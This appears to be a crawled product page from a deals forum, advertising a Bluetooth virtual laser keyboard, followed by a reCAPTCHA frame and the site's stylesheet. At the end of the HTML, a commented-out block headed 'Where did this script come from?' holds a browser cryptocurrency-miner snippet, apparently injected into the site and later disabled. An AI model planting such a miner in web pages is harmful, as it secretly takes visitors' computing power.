

--- FILE ---
content_type: text/html
request_url: http://www.idealsaving.com/Forums/DisplayComments.php?file=New%20Products/Golan_Technology_iTech_Bluetooth_Virtual_Laser_Keyboard_for_Smart_Cell_Phone_.149.99
body_size: 6117
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>Golan Technology iTech Bluetooth Virtual Laser Keyboard for Smart Cell Phone $149.99</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>


  <body>

<div id="container">
	<div id="header">
				<div id="myname">
				<a href="/" target="_top"><img src="/images/iDealSaving%20Header%20Title.png" alt="iDealSaving" border="0"></a>
				</div>
	</div>
	<div id="border">

		<div id="main">
			<div id="left">
				<div id="menu">
          

          <ul>
            <li><a href="/Forums/Latest/">Latest</a>
                <a href="/Forums/Latest/RSS.xml">
                  <img src="http://www.CynosureX.com/images/IconServe/RSS_Icon/RSS.png" alt="RSS" border="0" align="absmiddle">
                </a>
            <li><a href="/Search/">Search</a>
            <li><a href="/docs/">Wiki</a>
          </ul>
<center>
<p>
67 Users Online

</p>
</center>
<ul>
  <li><a href="http://www.iDealSaving.com/Forums/Cool%20Stuff">Cool Stuff</a>
  <li><a href="http://www.iDealSaving.com/Forums/Coupons">Coupons</a>
  <li><a href="http://www.iDealSaving.com/Forums/Deals">Deals</a>
  <li><a href="http://www.iDealSaving.com/Forums/New%20Products">New Products</a>
  <li><a href="http://www.iDealSaving.com/Forums/Promotions">Promotions</a>
  <li><a href="http://www.iDealSaving.com/Forums/Request">Request</a>
</ul>
<ul>
<!--
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//www.buy.com/rss/feed.asp%3Floc%3D62329%26grp%3D2%26pid%3D3109260">Buy.com Deals</a> <a href="http://www.buy.com/rss/feed.asp?loc=62329&grp=2&pid=3109260"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
-->
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//www.idealsaving.com/Automaton/Amazon%2520Gold%2520Box%2520Deals/RSS.xml">Amazon Gold Box Deals</a> <a href="http://www.idealsaving.com/Automaton/Amazon%20Gold%20Box%20Deals/RSS.xml"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
<!--
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//rss.linksynergy.com/promo.rss?promoid%3D3210%26token%3D2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9">Buy.com Deals</a> <a href="http://rss.linksynergy.com/promo.rss?promoid=3210&token=2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
  <li><a href="/RSS_Render/ProcessURL.php?url=http%3A//rss.linksynergy.com/promo.rss?promoid%3D1413%26token%3D2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9">Shop[4]Tech Deals</a> <a href="http://rss.linksynergy.com/promo.rss?promoid=1413&token=2d85e120f53759a9c95709f7f46aa6e37392309c1ac77dde961c6bee6949edb9"><img src="http://iconserve.robotdrone.com/images/RSS.gif" alt="RSS" border="0"></a>
-->
  <li><a href="/myink/ViewPage.php?file=docs/Deals/TigerDirect%20Deals">TigerDirect Deals</a>
  <li><a href="/myink/ViewPage.php?file=docs/Deals/Wal-Mart%20Deals">Wal-Mart Deals</a>
</ul>
<ul>
  <li><a href="/Automaton/Graphics%20Card%20Ranking/">Graphics Card Ranking</a>
  <li><a href="/Automaton/Peer Purchases/">Peer Purchases</a>
</ul>

<br>
<center><p>
</p></center>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/idealsaving0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<br>
<br>
<br>
<br>
<br>
<br>
<br>

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=idealsaving0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=idealsaving0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=idealsaving0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<br>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<br>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=idealsaving0b-20&tracking_id=idealsaving0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=idealsaving0b-20&tracking_id=idealsaving0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>


<center>
</center>

				</div>

				<div id="menubottom">
				</div>

			</div>
			<div id="right">
				<div class="content">

    <table width="100%" cellspacing="0" cellpadding="2">
      <tr bgcolor="5ba0d6">
        <td>
  <p>
    <a href="/Forums/" rel="tag">Forums</a>: <a href="/Forums/New%20Products/" rel="tag">New Products</a>

  </p>
</td>
      </tr>
    </table>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Golan%20Technology%20iTech%20Bluetooth%20Virtual%20Laser%20Keyboard%20for%20Smart%20Cell%20Phone%20%24149.99">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h2>
Golan Technology iTech Bluetooth Virtual Laser Keyboard for Smart Cell Phone $149.99
</h2>

<p class="description"><img src="http://images.jr.com/productimages/GOCVKB.PNG?CELL=380,380&QLT=67&FTR=3&BGCOLOR=FFFFFF&CVT=jpeg" align="left" width="150"> <a rel="nofollow" target="_blank" href="http://click.linksynergy.com/fs-bin/click?id=r4s/SmWXHCs&offerid=101744.4235082&type=2&subid=0">$149.99 - Golan Technology iTech Bluetooth Virtual Laser Keyboard for Smart Cell Phone</a> for $149.99.</p><p>Used with a Bluetooth-enabled smartphone / Projects a full-sized QWERTY keyboard on any surface for practical use / Creates laser image</p><p>You love your Blackberry or other comparable Cell Phone with an Integrated keyboard. Sometimes, though, you wish the keyboard was a Bit larger, more comfortable to key \with. Golan Technology's Virtual Laser Keyboard works with any Bluetooth smartphone. It consists of a small device that uses Infrared and laser technologies to project a keyboard on virtually any flat surface. What's really remarkable is that you can use that keyboard with precision and accuracy. You literally have a full-size keyboard you can use with your compatible smartphone!</p><p>A full size laser projection keyboard allows typing of email, text messages and documents text from any bluetooth-enabled device. The lightweight device weighs two ounces and is similar in size to a disposable cigarette lighter. The Virtual Laser Keyboard includes a self-contained, rechargeable Lithium ion battery. It provides the Virtual Laser Keyboard with its own internal power supply, so it doesn't drain any battery power from the cell phone, PDA or PC.</p><p># Bluetooth 1.1 compatible, class 2<br># Red diode laser<br># Projects keyboard image visible in up to 600-lux ambient light<br># Requires non-reflective, opaque flat surface to project keyboard image<br># Projection device includes a built-in rechargeable Lithium-Ion battery that provides up to 2 hours continuous typing<br># Size of device - 1.38" x 3.6" x 1"<br># Projects QWERTY 63-Key Layout </p><p class="credit" align="right">iDealSaving<br>Fri, 18 Jul 2008 17:15:22 +0000</p>

<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/mimetypes/text-x-generic.png" align="absmiddle">  <a href="#AddComment">Add Comment</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/categories/applications-internet.png" align="absmiddle">  <font color="lightgrey">Related Links</font>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <font color="lightgrey">TrackBack</font>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=Golan%20Technology%20iTech%20Bluetooth%20Virtual%20Laser%20Keyboard%20for%20Smart%20Cell%20Phone%20%24149.99">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<center><p><font size="-1">
Did your message disappear? Read the <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Frequently%20Asked%20Questions%20.FAQ.%20for%20Forums" target="link">Forums FAQ</a>.
</font></p></center>
<h3><a name="AddComment">Add Comment</a></h3>

<blockquote><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
|
<font color="red">* indicates required field</font>
</font></blockquote>

<form enctype="multipart/form-data" action="/Forums/ProcessAddCommentForm.php" method="post">
  <input type="hidden" name="file" value="New Products/Golan_Technology_iTech_Bluetooth_Virtual_Laser_Keyboard_for_Smart_Cell_Phone_.149.99">
<input type="hidden" name="key" value="DpiNAWkKIpGr">
<input type="hidden" name="result" value="1fafc53ad369fb39b3c01f9f1b1b4044">
  <table border="0">
    <tr>
      <td nowrap width="1%">Your Name: <font color="red" size="-1">*</font>
      </td><td>
        <input type="text" name="name" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">E-mail:
      </td><td>
        <input type="text" name="email" value="" size="30" maxlength="100" style="width:100%;">
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">
      </td><td>
        <input type="checkbox" name="remember" value="yes"> Remember Me!
      </td>
    </tr>
    <tr valign="top">
      <td nowrap width="1%">Comment: <font color="red" size="-1">*</font>
      </td><td>
        <textarea name="comment" rows="10" cols="30" wrap="soft" style="width:100%;"></textarea>
      </td>
    </tr>
    <tr>
      </td><td>
      <td align="left">
        <font size="-1">File attachment is optional.         Please do not attach a file to your         submission unless it is relevent.</font>
      </td>
    </tr>
    <tr>
      <td nowrap width="1%">        Attach File:        <br>        <font size="-2">(5 MB Max)</font>      </td><td>
        <input type="hidden" name="MAX_FILE_SIZE" value="5000000">
        <input type="file" name="attach">
      </td>
    </tr>
    <tr>
      <td width="1%">Spam Protection: <font color="red" size="-1">*</font>
      </td><td>
        Answer of 4 + 9?
        <input type="text" name="answer" value="" size="5" maxlength="5">
      </td>
    </tr>
    <tr><td>
      </td><td>
        <input type="submit" value="Add Comment">
        <font size="-1">Click button only once, please!</font>
      </td>
    </tr>
  </table>
</form>

<h3><a name="TrackBack">TrackBack</a></h3>

<p><font size="-1">
TrackBack only accepted from <a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/WebSite-X%20Suite%20Software-Based%20Web%20Sites">WebSite-X Suite web sites</a>.
Do not submit TrackBacks from other sites.
</font></p>
<blockquote><font size="-1">
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/devices/network-wireless.png" align="absmiddle">  <a href="SendPing.php?file=New%20Products/Golan_Technology_iTech_Bluetooth_Virtual_Laser_Keyboard_for_Smart_Cell_Phone_.149.99">Send Ping</a>  |
  <img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/places/start-here.png" align="absmiddle">  <a href="/Forums/TrackBack.php?file=New%20Products/Golan_Technology_iTech_Bluetooth_Virtual_Laser_Keyboard_for_Smart_Cell_Phone_.149.99">TrackBack URL</a>
  |
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/network-wireless-encrypted.png" align="absmiddle"> <a href="http://www.cynosurex.com/myink/ViewPage.php?file=/docs/Spam%20Control" target="link">Spam Control</a>
</font></blockquote>
<p><font size="-1">
No TrackBacks yet. TrackBack can be used to link this thread to your weblog, or link your weblog to this thread. In addition, TrackBack can be used as a form of remote commenting. Rather than posting the comment directly on this thread, you can posts it on your own weblog. Then have your weblog sends a TrackBack ping to the TrackBack URL, so that your post would show up here.
</font></p>



          <p align="right">
            <font size="-1">
              Messages, files, and images copyright by respective owners.
            </font>
          </p>
<br>

<center>
  <embed wmode="transparent" src="http://www.zazzle.com/utl/getpanel?zp=117826198024377048" FlashVars="feedId=117826198024377048" width="450" height="300" type="application/x-shockwave-flash"></embed>
</center>

				</div>
			</div>
			<div class="clear"></div>
		</div>
	</div>


	<div id="footer">

		<div id="copyright">
            Copyright &copy; 2006 - 2026. All Rights Reserved.		</div>
	</div>	

<!--
            <a href="http://www.webstats4u.com/stats?ADtq7ACgFPSZsvd7rhmggYd80nxA" target="link">
            <img src="http://m1.webstats4u.com/n?id=ADtq7ACgFPSZsvd7rhmggYd80nxA" border="0" alt="" nosave width="4" height="4"></a>
-->

    
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


	<div id="footerend"></div>
</div>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f9d5c82011fc469fae357a1c8c9a4c49","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MDxt5EsuP5wyem4KDqCY9g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768948820188');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.idealsaving.com/templates/style.css
body_size: 1138
content:
body {
	color: #000000;
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 12px;
	margin: 0px;
	padding: 0px;
	text-align:center;
	background-color:#5ba0d6;
}

* {margin:0px;padding:0px;}

.clear{clear:both;}

#container {
	margin: 0px auto;
	text-align: left;
	width: 979px;
}

#header {
	background-image:url(/images/Header.png);
	width:979px;
	height:232px;
	display:block;
}

#myname {
padding-top: 84px;
padding-left: 16px;
}

#border {
	background-image:url(/templates/SaltAndSoap/images/border.gif);
	background-repeat: repeat-y;
	width:979px;
}
#main {
	background-image:url(/templates/SaltAndSoap/images/contentbg.gif);
	background-color:#abe4fe;
	margin: 0px 12px 0px 10px;
	background-repeat: repeat-x;
}
#left {
	width:261px;
	float:left;
	display:inline;
	background-image:url(/templates/SaltAndSoap/images/contentbg.gif);
	background-color:#abe4fe;
	
}
#right {
	float:right;
	width:580px;
}
/***************** Content ***********************/
.content {
	width:530px;
}
.content a {
	color:#2e260f;
}
.content a:hover {
	color:#cf0002;
}
.content blockquote {
	color: #003a65;
	padding: 10px 0px 0px 20px;
}
.content h3 {
	background-repeat:no-repeat;
	width:520px;
	height:33px;
	overflow:hidden;
	margin: 20px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}
.content li {
  font-family: Geneva, Arial, Helvetica, sans-serif;
  font-size: 13px;
  color: #003a65;
  padding: 0px 0px 0px 0px;
}
.content ol {
  padding: 10px 0px 0px 40px;
}
.content p {
	font-family: Geneva, Arial, Helvetica, sans-serif;
	font-size: 13px;
	color: #003a65;
	padding: 10px 0px 0px 6px;
}
.content pre {
	color: #003a65;
	padding: 10px 0px 0px 6px;
}
.content ul {
  padding: 10px 0px 0px 40px;
}

.product {
	width:530px;
	margin: 20px 0px;
}
.product h3 {
	background-image:url(/templates/SaltAndSoap/images/products.gif);
	background-repeat:no-repeat;
	width:530px;
	height:33px;
	text-indent:700px;
	overflow:hidden;
	border-bottom: 1px dashed #2e2304;
	margin: 10px 0px 15px 0px;
	padding: 0px 0px 10px 0px;
}
.product a {
	border: 1px solid #6698bd;
	display:inline;	
	float:left;
	margin: 6px 0px 6px 11px;
}
.product a:hover {
	border: 1px solid #c40000;
}
.product img {
	border: 6px solid #ffffff;
}
/***************** Menu ***********************/
#menu {
	background-image:url(/templates/SaltAndSoap/images/menu.gif);
	width:261px;
	height:1200px;
	margin-left:93px;
}
#menu ul {
	padding: 30px 0px 0px 0px;
	width:220px;
	margin-left:15px;
}
#menu li {
	background-image: url(/templates/SaltAndSoap/images/arrow.gif);
	background-repeat: no-repeat;
	background-position: right center;
	border-bottom: 1px dotted #2e2304;
	list-style-type: none;
	padding: 4px 30px 4px 0px;
	text-align:right;
}
#menu a {
	font-family: Arial, Helvetica, sans-serif;
	font-style: italic;
	font-weight: 900;
	color: #2e260f;
	text-decoration: none;
	font-size: 12px;
	
}
#menu a:hover {
	color:#c40000;
}
.lastchild{
	border-bottom: none !important;
}
#menubottom {
	background-image:url(/templates/SaltAndSoap/images/menubottom.jpg);
	background-repeat:no-repeat;
	width:261px;
	height:76px;
	margin-left:93px;
}
#menubottom ul {
	padding: 20px 0px 0px 0px;
	width:240px;
	margin-left:15px;
}
#menubottom li {
	float:left;
	display:inline;
	width:77px;
	text-align:center;
}
#menubottom a {
	font-family: Arial, Helvetica, sans-serif;
	text-decoration:none;
	font-weight: bolder;
	font-size:10px;
	color: #6e6b53;
	text-transform: uppercase;
}
#menubottom a:hover {
	color:#c40000;
}
/***************** Footer ***********************/
#footer {
	background-color:#8bcaef;
	background-image:url(/templates/SaltAndSoap/images/borderfooter.gif);
	height:74px;
	width:979px;
}
#footerend {
	background-image:url(/templates/SaltAndSoap/images/borderfooterend.gif);
	background-repeat: no-repeat;
	width:979px;
	height:9px;
	display:block;
}
#copyright {
	background-image:url(/templates/SaltAndSoap/images/copyright.jpg);
	background-repeat:no-repeat;
	width:220px;
	height:43px;
	display:inline;
	margin-left:103px;
	float:left;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 10px;
	font-weight: 800;
	color: #463d16;
	padding: 30px 20px 0px 20px;
	text-align:center;
}
#copyright a {
	font-family: Arial, Helvetica, sans-serif;
	color: #463d16;
}
#payment {
	float:left;
	display:inline;
	margin: 10px 0px 20px 135px;
}
#payment img {
	border: none;
}

